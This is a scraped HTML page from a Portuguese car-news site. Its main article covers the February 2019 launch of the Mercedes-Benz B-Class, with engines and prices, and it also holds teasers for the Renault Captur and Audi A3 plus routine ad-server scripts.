														<p>Published</p> <span class="mvp-post-date">7 anos ago</span> <p>on</p> <span class="mvp-post-date updated"><time class="post-date updated" itemprop="datePublished" datetime="2018-12-19">19/12/2018</time></span>
														<meta itemprop="dateModified" content="2018-12-19"/>
													</div><!--mvp-author-info-date-->
													<div class="mvp-author-info-name left relative" itemprop="author" itemscope itemtype="https://schema.org/Person">
														<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://motorguia.net/author/motorguia/" title="Artigos de Motor Guia" rel="author">Motor Guia</a></span> 													</div><!--mvp-author-info-name-->
												</div><!--mvp-author-info-text-->
											</div><!--mvp-author-info-wrap-->
																			</header>
																																																														<div id="mvp-post-feat-img" class="left relative mvp-post-feat-img-wide2" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
												<img width="800" height="600" src="https://motorguia.net/wp-content/uploads/2018/12/Mercedes-Benz-B-Class-2019-800-0e.jpg" class="attachment- size- wp-post-image" alt="Mercedes Benz Classe B" decoding="async" fetchpriority="high" srcset="https://motorguia.net/wp-content/uploads/2018/12/Mercedes-Benz-B-Class-2019-800-0e.jpg 800w, https://motorguia.net/wp-content/uploads/2018/12/Mercedes-Benz-B-Class-2019-800-0e-300x225.jpg 300w, https://motorguia.net/wp-content/uploads/2018/12/Mercedes-Benz-B-Class-2019-800-0e-768x576.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />																								<meta itemprop="url" content="https://motorguia.net/wp-content/uploads/2018/12/Mercedes-Benz-B-Class-2019-800-0e-800x600.jpg">
												<meta itemprop="width" content="800">
												<meta itemprop="height" content="600">
											</div><!--mvp-post-feat-img-->
																																																														<div id="mvp-content-wrap" class="left relative">
									<div class="mvp-post-soc-out right relative">
																																									<div class="mvp-post-soc-in">
											<div id="mvp-content-body" class="left relative">
												<div id="mvp-content-body-top" class=left relative">
																																							<div id="mvp-content-main" class="left relative">
														<p>O monovolume da Mercedes-Benz vai chegar no início do ano com quatro motorizações e preços a partir de 35.000 euros.</p>
<p><script type="text/javascript"><!--//<![CDATA[
   var m3_u = (location.protocol=='https:'?'https://ads.motorguia.pt/www/delivery/ajs.php':'http://ads.motorguia.pt/www/delivery/ajs.php');
   var m3_r = Math.floor(Math.random()*99999999999);
   if (!document.MAX_used) document.MAX_used = ',';
   document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u); document.write ("?zoneid=25"); document.write ('&amp;cb=' + m3_r); if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used); document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : '')); document.write ("&amp;loc=" + escape(window.location)); if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer)); if (document.context) document.write ("&context=" + escape(document.context)); if (document.mmm_fo) document.write ("&amp;mmm_fo=1"); document.write ("'><\/scr"+"ipt>");
//]]&gt;--></script></p>
<p>Sem mudar muito o design das gerações anteriores, a Mercedes optou por manter as principais características dos antecessores, procurando aumentar a qualidade de vida a bordo e as funcionalidades do seu monovolume pensado para servir a família.</p>
<p>O Classe B terá na fase de lançamento motores Diesel de 116 a 190 cv, com preços a variarem entre os 35.000 e os 48.000 euros e uma opção a gasolina, o B200 de 163 cv que custará 37.000 euros.</p>
<p>Tudo aponta para a chegada do Classe B durante o mês de fevereiro aos concessionário nacionais da marca germânica.</p>
<p><a href="https://motorguia.net/wp-content/uploads/2018/12/Mercedes-Benz-B-Class-2019-800-25.jpg"><img decoding="async" class="alignnone wp-image-2025 size-full" src="https://motorguia.net/wp-content/uploads/2018/12/Mercedes-Benz-B-Class-2019-800-25.jpg" alt="Mercedes Benz Classe B" width="800" height="600" srcset="https://motorguia.net/wp-content/uploads/2018/12/Mercedes-Benz-B-Class-2019-800-25.jpg 800w, https://motorguia.net/wp-content/uploads/2018/12/Mercedes-Benz-B-Class-2019-800-25-300x225.jpg 300w, https://motorguia.net/wp-content/uploads/2018/12/Mercedes-Benz-B-Class-2019-800-25-768x576.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a></p>
<p><a href="https://motorguia.net/wp-content/uploads/2018/12/Mercedes-Benz-B-Class-2019-800-2e.jpg"><img loading="lazy" decoding="async" class="alignnone wp-image-2024 size-full" src="https://motorguia.net/wp-content/uploads/2018/12/Mercedes-Benz-B-Class-2019-800-2e.jpg" alt="Mercedes Benz Classe B" width="800" height="600" srcset="https://motorguia.net/wp-content/uploads/2018/12/Mercedes-Benz-B-Class-2019-800-2e.jpg 800w, https://motorguia.net/wp-content/uploads/2018/12/Mercedes-Benz-B-Class-2019-800-2e-300x225.jpg 300w, https://motorguia.net/wp-content/uploads/2018/12/Mercedes-Benz-B-Class-2019-800-2e-768x576.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /></a></p>
<p><a href="https://motorguia.net/wp-content/uploads/2018/12/Mercedes-Benz-B-Class-2019-800-42.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-2026 size-full" src="https://motorguia.net/wp-content/uploads/2018/12/Mercedes-Benz-B-Class-2019-800-42.jpg" alt="Mercedes Benz Classe B" width="800" height="600" srcset="https://motorguia.net/wp-content/uploads/2018/12/Mercedes-Benz-B-Class-2019-800-42.jpg 800w, https://motorguia.net/wp-content/uploads/2018/12/Mercedes-Benz-B-Class-2019-800-42-300x225.jpg 300w, https://motorguia.net/wp-content/uploads/2018/12/Mercedes-Benz-B-Class-2019-800-42-768x576.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /></a></p>
<p><a href="https://motorguia.net/wp-content/uploads/2018/12/Mercedes-Benz-B-Class-2019-800-53.jpg"><img loading="lazy" decoding="async" class="alignnone wp-image-2027 size-full" src="https://motorguia.net/wp-content/uploads/2018/12/Mercedes-Benz-B-Class-2019-800-53.jpg" alt="Mercedes Benz Classe B" width="800" height="600" srcset="https://motorguia.net/wp-content/uploads/2018/12/Mercedes-Benz-B-Class-2019-800-53.jpg 800w, https://motorguia.net/wp-content/uploads/2018/12/Mercedes-Benz-B-Class-2019-800-53-300x225.jpg 300w, https://motorguia.net/wp-content/uploads/2018/12/Mercedes-Benz-B-Class-2019-800-53-768x576.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /></a></p>
																											</div><!--mvp-content-main-->
													<div id="mvp-content-bot" class="left">
																												<div class="mvp-post-tags">
															<span class="mvp-post-tags-header">Related Topics:</span><span itemprop="keywords"><a href="https://motorguia.net/tag/2019/" rel="tag">2019</a><a href="https://motorguia.net/tag/b-180d/" rel="tag">B 180d</a><a href="https://motorguia.net/tag/b-200/" rel="tag">B 200</a><a href="https://motorguia.net/tag/b-200d/" rel="tag">B 200d</a><a href="https://motorguia.net/tag/b-220d/" rel="tag">B 220d</a><a href="https://motorguia.net/tag/classe-b/" rel="tag">Classe B</a><a href="https://motorguia.net/tag/lancamento/" rel="tag">lançamento</a><a href="https://motorguia.net/tag/mercedes/" rel="tag">Mercedes</a><a href="https://motorguia.net/tag/mercedes-benz/" rel="tag">Mercedes-Benz</a><a href="https://motorguia.net/tag/novo/" rel="tag">novo</a></span>
														</div><!--mvp-post-tags-->
														<div class="posts-nav-link">
																													</div><!--posts-nav-link-->
																													<div id="mvp-prev-next-wrap" class="left relative">
																																	<div class="mvp-next-post-wrap right relative">
																		<a href="https://motorguia.net/2019/01/07/audi-a4-facelift-junho-2019/" rel="bookmark">
																		<div class="mvp-prev-next-cont left relative">
																			<div class="mvp-next-cont-out left relative">
																				<div class="mvp-next-cont-in">
																					<div class="mvp-prev-next-text left relative">
																						<span class="mvp-prev-next-label left relative">Up Next</span>
																						<p>Audi A4 Facelift &#8211; Junho 2019</p>
																					</div><!--mvp-prev-next-text-->
																				</div><!--mvp-next-cont-in-->
																				<span class="mvp-next-arr fa fa-chevron-right right"></span>
																			</div><!--mvp-prev-next-out-->
																		</div><!--mvp-prev-next-cont-->
																		</a>
																	</div><!--mvp-next-post-wrap-->
																																																	<div class="mvp-prev-post-wrap left relative">
																		<a href="https://motorguia.net/2018/12/09/skoda-scala-maio-de-2019/" rel="bookmark">
																		<div class="mvp-prev-next-cont left relative">
																			<div class="mvp-prev-cont-out right relative">
																				<span class="mvp-prev-arr fa fa-chevron-left left"></span>
																				<div class="mvp-prev-cont-in">
																					<div class="mvp-prev-next-text left relative">
																						<span class="mvp-prev-next-label left relative">Don&#039;t Miss</span>
																						<p>Skoda Scala &#8211; Maio de 2019</p>
																					</div><!--mvp-prev-next-text-->
																				</div><!--mvp-prev-cont-in-->
																			</div><!--mvp-prev-cont-out-->
																		</div><!--mvp-prev-next-cont-->
																		</a>
																	</div><!--mvp-prev-post-wrap-->
																															</div><!--mvp-prev-next-wrap-->
																																										<div class="mvp-org-wrap" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
															<div class="mvp-org-logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
																																	<img src="https://motorguia.net/wp-content/uploads/2018/08/Logo_novo_512.png"/>
																	<meta itemprop="url" content="https://motorguia.net/wp-content/uploads/2018/08/Logo_novo_512.png">
																															</div><!--mvp-org-logo-->
															<meta itemprop="name" content="Motorguia">
														</div><!--mvp-org-wrap-->
													</div><!--mvp-content-bot-->
												</div><!--mvp-content-body-top-->
												<div class="mvp-cont-read-wrap">
																																																					<div id="mvp-related-posts" class="left relative">
															<h4 class="mvp-widget-home-title">
																<span class="mvp-widget-home-title">You may like</span>
															</h4>
																			<ul class="mvp-related-posts-list left related">
            								<a href="https://motorguia.net/2025/11/01/volvo-xc60-2017/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="240" src="https://motorguia.net/wp-content/uploads/2025/10/Volvo-XC60-2017-fr-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://motorguia.net/wp-content/uploads/2025/10/Volvo-XC60-2017-fr-400x240.jpg 400w, https://motorguia.net/wp-content/uploads/2025/10/Volvo-XC60-2017-fr-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />									<img width="80" height="80" src="https://motorguia.net/wp-content/uploads/2025/10/Volvo-XC60-2017-fr-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://motorguia.net/wp-content/uploads/2025/10/Volvo-XC60-2017-fr-80x80.jpg 80w, https://motorguia.net/wp-content/uploads/2025/10/Volvo-XC60-2017-fr-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Volvo XC60 (2017-&#8230;)</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://motorguia.net/2025/10/18/mercedes-gla-2013-2020/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="240" src="https://motorguia.net/wp-content/uploads/2025/10/Mercedes-GLA-2013-fr-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://motorguia.net/wp-content/uploads/2025/10/Mercedes-GLA-2013-fr-400x240.jpg 400w, https://motorguia.net/wp-content/uploads/2025/10/Mercedes-GLA-2013-fr-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />									<img width="80" height="80" src="https://motorguia.net/wp-content/uploads/2025/10/Mercedes-GLA-2013-fr-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://motorguia.net/wp-content/uploads/2025/10/Mercedes-GLA-2013-fr-80x80.jpg 80w, https://motorguia.net/wp-content/uploads/2025/10/Mercedes-GLA-2013-fr-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Mercedes GLA (2013-2020)</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://motorguia.net/2025/10/17/o-novo-toyota-corolla-entra-numa-nova-era/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="240" src="https://motorguia.net/wp-content/uploads/2025/10/Toyota-Corolla-2026-a-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://motorguia.net/wp-content/uploads/2025/10/Toyota-Corolla-2026-a-400x240.jpg 400w, https://motorguia.net/wp-content/uploads/2025/10/Toyota-Corolla-2026-a-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />									<img width="80" height="80" src="https://motorguia.net/wp-content/uploads/2025/10/Toyota-Corolla-2026-a-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://motorguia.net/wp-content/uploads/2025/10/Toyota-Corolla-2026-a-80x80.jpg 80w, https://motorguia.net/wp-content/uploads/2025/10/Toyota-Corolla-2026-a-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>O novo Toyota Corolla entra numa nova era</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            		</ul>														</div><!--mvp-related-posts-->
																																																																						<div id="mvp-comments-button" class="left relative mvp-com-click">
																<span class="mvp-comment-but-text">Click to comment</span>
															</div><!--mvp-comments-button-->
															<div id="comments">
				
	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><h4 class="mvp-widget-home-title"><span class="mvp-widget-home-title">Leave a Reply</span></h4> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2018/12/19/mercedes-classe-b-fevereiro-2019/#respond" style="display:none;">Cancelar resposta</a></small></h3><form action="https://motorguia.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">O seu endereço de email não será publicado.</span> <span class="required-field-message">Campos obrigatórios marcados com <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentário <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nome <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Site</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentário" /> <input type='hidden' name='comment_post_ID' value='2022' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!--comments-->																																							</div><!--mvp-cont-read-wrap-->
											</div><!--mvp-content-body-->
										</div><!--mvp-post-soc-in-->
									</div><!--mvp-post-soc-out-->
								</div><!--mvp-content-wrap-->
													<div id="mvp-post-add-box">
								<div id="mvp-post-add-wrap" class="left relative">
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://motorguia.net/category/lancamentos-2019/"><span class="mvp-post-cat left">Lançamentos 2019</span></a></h3>
												<h1 class="mvp-post-title left">Renault Captur – Dezembro 2019</h1>
																																					<div class="mvp-author-info-wrap left relative">
														<div class="mvp-author-info-thumb left relative">
															<img alt='' src='https://secure.gravatar.com/avatar/d06a3dcf5b31c0469352e1d6f248d325?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d06a3dcf5b31c0469352e1d6f248d325?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' loading='lazy' decoding='async'/>														</div><!--mvp-author-info-thumb-->
														<div class="mvp-author-info-text left relative">
															<div class="mvp-author-info-date left relative">
																<p>Published</p> <span class="mvp-post-date">6 anos ago</span> <p>on</p> <span class="mvp-post-date">25/07/2019</span>
															</div><!--mvp-author-info-date-->
															<div class="mvp-author-info-name left relative">
																<p>By</p> <span class="author-name"><a href="https://motorguia.net/author/motorguia/" title="Artigos de Motor Guia" rel="author">Motor Guia</a></span> <a href="" class="mvp-twit-but" target="_blank"><span class="mvp-author-info-twit-but"><i class="fa fa-twitter fa-2"></i></span></a>
															</div><!--mvp-author-info-name-->
														</div><!--mvp-author-info-text-->
													</div><!--mvp-author-info-wrap-->
																							</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<img width="800" height="600" src="https://motorguia.net/wp-content/uploads/2019/07/Renault-Captur-2020-800-01.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://motorguia.net/wp-content/uploads/2019/07/Renault-Captur-2020-800-01.jpg 800w, https://motorguia.net/wp-content/uploads/2019/07/Renault-Captur-2020-800-01-300x225.jpg 300w, https://motorguia.net/wp-content/uploads/2019/07/Renault-Captur-2020-800-01-768x576.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" />														</div><!--mvp-post-feat-img-->
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														<p>O Captur muda a aparência exterior e aposta na mobilidade elétrica. Depois de 1.2 milhões de unidades vendidas, o pequeno SUV francês tem o sucesso garantido.</p>
<p><script type="text/javascript"><!--//<![CDATA[
   var m3_u = (location.protocol=='https:'?'https://ads.motorguia.pt/www/delivery/ajs.php':'http://ads.motorguia.pt/www/delivery/ajs.php');
   var m3_r = Math.floor(Math.random()*99999999999);
   if (!document.MAX_used) document.MAX_used = ',';
   document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u); document.write ("?zoneid=25"); document.write ('&amp;cb=' + m3_r); if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used); document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : '')); document.write ("&amp;loc=" + escape(window.location)); if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer)); if (document.context) document.write ("&context=" + escape(document.context)); if (document.mmm_fo) document.write ("&amp;mmm_fo=1"); document.write ("'><\/scr"+"ipt>");
//]]&gt;--></script></p>
<p>A Renault vai diversificar a oferta de motores, apostando forte na eletrização do Captur e adicionando a nova tecnologia E-TECH Plug-in hybrid. Mas a Renault afirma ter mais novidades para o novo Captur.</p>
<p>A customização do modelo por parte do cliente vai continuar ainda mais presente na nova geração e a gama de motores será mais focada no propulsores a gasolina deixando apenas uma única opção Diesel, o 1.5 dCi de 90 e 115 cv.</p>
<p>O sistema de conetividade EASY LINK vem ainda mais apetrechado e evoluído e a Bose vai ser responsável por todo o equipamento de áudio a bordo dos novos Captur.</p>
													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="https://motorguia.net/2019/07/25/renault-captur-dezembro-2019/"   rel="bookmark"><span class="mvp-post-add-link-but">Continue Reading</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://motorguia.net/category/lancamentos-2019/"><span class="mvp-post-cat left">Lançamentos 2019</span></a></h3>
												<h1 class="mvp-post-title left">Audi A3 – Novembro 2019</h1>
																																					<div class="mvp-author-info-wrap left relative">
														<div class="mvp-author-info-thumb left relative">
															<img alt='' src='https://secure.gravatar.com/avatar/d06a3dcf5b31c0469352e1d6f248d325?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d06a3dcf5b31c0469352e1d6f248d325?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' loading='lazy' decoding='async'/>														</div><!--mvp-author-info-thumb-->
														<div class="mvp-author-info-text left relative">
															<div class="mvp-author-info-date left relative">
																<p>Published</p> <span class="mvp-post-date">6 anos ago</span> <p>on</p> <span class="mvp-post-date">23/07/2019</span>
															</div><!--mvp-author-info-date-->
															<div class="mvp-author-info-name left relative">
																<p>By</p> <span class="author-name"><a href="https://motorguia.net/author/motorguia/" title="Artigos de Motor Guia" rel="author">Motor Guia</a></span> <a href="" class="mvp-twit-but" target="_blank"><span class="mvp-author-info-twit-but"><i class="fa fa-twitter fa-2"></i></span></a>
															</div><!--mvp-author-info-name-->
														</div><!--mvp-author-info-text-->
													</div><!--mvp-author-info-wrap-->
																							</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<img width="1151" height="720" src="https://motorguia.net/wp-content/uploads/2019/07/Audi-A3-2020.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://motorguia.net/wp-content/uploads/2019/07/Audi-A3-2020.jpg 1151w, https://motorguia.net/wp-content/uploads/2019/07/Audi-A3-2020-300x188.jpg 300w, https://motorguia.net/wp-content/uploads/2019/07/Audi-A3-2020-768x480.jpg 768w, https://motorguia.net/wp-content/uploads/2019/07/Audi-A3-2020-1024x641.jpg 1024w" sizes="auto, (max-width: 1151px) 100vw, 1151px" />														</div><!--mvp-post-feat-img-->
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														<p>O novo A3 promete mais elegância e muita tecnologia como os faróis de LED de última geração que estarão disponíveis em toda a gama.</p>
<p><script type="text/javascript"><!--//<![CDATA[
   var m3_u = (location.protocol=='https:'?'https://ads.motorguia.pt/www/delivery/ajs.php':'http://ads.motorguia.pt/www/delivery/ajs.php');
   var m3_r = Math.floor(Math.random()*99999999999);
   if (!document.MAX_used) document.MAX_used = ',';
   document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u); document.write ("?zoneid=25"); document.write ('&amp;cb=' + m3_r); if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used); document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : '')); document.write ("&amp;loc=" + escape(window.location)); if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer)); if (document.context) document.write ("&context=" + escape(document.context)); if (document.mmm_fo) document.write ("&amp;mmm_fo=1"); document.write ("'><\/scr"+"ipt>");
//]]&gt;--></script></p>
<p>Há muito por descobrir no novo A3, em especial no que respeita aos auxiliares de condução que recorreram ao A8, mas que vão estar apenas disponíveis nas listas de opcionais. A personalização do carro vai ser uma das novidades do novo A3 que permitirá ao seu proprietário escolher as cores e materiais do interior, o nível de tecnologia a bordo e a respetiva conetividade.</p>
<p>A gama de motores não vai trazer muitas novidades face à atual, apontando as versões com motores elétricos como principal destaque.</p>
													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="https://motorguia.net/2019/07/23/audi-a3-novembro-2019/"   rel="bookmark"><span class="mvp-post-add-link-but">Continue Reading</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																	</div><!--mvp-post-add-wrap-->
							</div><!--mvp-post-add-box-->
													</div><!--mvp-post-content-->
						</div><!--mvp-post-main-in-->
													<div id="mvp-side-wrap" class="left relative theiaStickySidebar">
						<section id="mvp_ad_widget-7" class="mvp-side-widget mvp_ad_widget">			<div class="mvp-widget-ad left relative">
				<span class="mvp-ad-label">Advertisement</span>
				<!-- Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v4.1.4 -->
<ins data-revive-zoneid="13" data-revive-id="ad0cafd0ecb00fca0853b5110ce41c1e"></ins>
<script async src="//ads.motorguia.pt/www/delivery/asyncjs.php"></script>			</div><!--mvp-widget-ad-->
		</section><section id="mvp_tabber_widget-4" class="mvp-side-widget mvp_tabber_widget">
			<div class="mvp-widget-tab-wrap left relative">
				<div class="mvp-feat1-list-wrap left relative">
					<div class="mvp-feat1-list-head-wrap left relative">
						<ul class="mvp-feat1-list-buts left relative">
							<li class="mvp-feat-col-tab"><a href="#mvp-tab-col1"><span class="mvp-feat1-list-but">+ Vistas</span></a></li>
															<li><a href="#mvp-tab-col2"><span class="mvp-feat1-list-but">Vídeos</span></a></li>
																						<li><a href="#mvp-tab-col3"><span class="mvp-feat1-list-but">Últimas</span></a></li>
													</ul>
					</div><!--mvp-feat1-list-head-wrap-->
					<div id="mvp-tab-col1" class="mvp-feat1-list left relative mvp-tab-col-cont">
																					<a href="https://motorguia.net/2025/10/23/novo-porsche-macan-gts-eletrico-ja-tem-preco/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://motorguia.net/wp-content/uploads/2025/10/Porsche-Macan-GTS-1-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://motorguia.net/wp-content/uploads/2025/10/Porsche-Macan-GTS-1-80x80.jpg 80w, https://motorguia.net/wp-content/uploads/2025/10/Porsche-Macan-GTS-1-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Notícias</span><span class="mvp-cd-date left relative">1 semana ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Novo Porsche Macan GTS elétrico já tem preço</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://motorguia.net/2025/10/27/miguel-oliveira-fora-dos-pontos-na-malasia/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://motorguia.net/wp-content/uploads/2025/10/Miguel-Oliveira-Malasia-2025-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://motorguia.net/wp-content/uploads/2025/10/Miguel-Oliveira-Malasia-2025-80x80.jpg 80w, https://motorguia.net/wp-content/uploads/2025/10/Miguel-Oliveira-Malasia-2025-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Motos</span><span class="mvp-cd-date left relative">6 dias ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Miguel Oliveira fora dos pontos na Malásia</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://motorguia.net/2025/10/24/ja-sao-mais-de-5-mil-contra-o-fim-do-autodromo-do-estoril/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://motorguia.net/wp-content/uploads/2025/10/Circuito-do-Estoril-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://motorguia.net/wp-content/uploads/2025/10/Circuito-do-Estoril-80x80.jpg 80w, https://motorguia.net/wp-content/uploads/2025/10/Circuito-do-Estoril-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Notícias</span><span class="mvp-cd-date left relative">1 semana ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Já são mais de 5 mil contra o fim do Autódromo do Estoril</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://motorguia.net/2025/10/27/volvo-fh-aero-promete-reducoes-de-consumo-em-torno-dos-7/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://motorguia.net/wp-content/uploads/2025/10/48c8af6a783fd24f062c3cf877f39c1b_XL-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://motorguia.net/wp-content/uploads/2025/10/48c8af6a783fd24f062c3cf877f39c1b_XL-80x80.jpg 80w, https://motorguia.net/wp-content/uploads/2025/10/48c8af6a783fd24f062c3cf877f39c1b_XL-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Comerciais</span><span class="mvp-cd-date left relative">6 dias ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Volvo FH Aero promete reduções de consumo em torno dos 7%</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://motorguia.net/2025/10/28/operacao-viajar-sem-pressa-regista-mais-de-23-000-infracoes/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
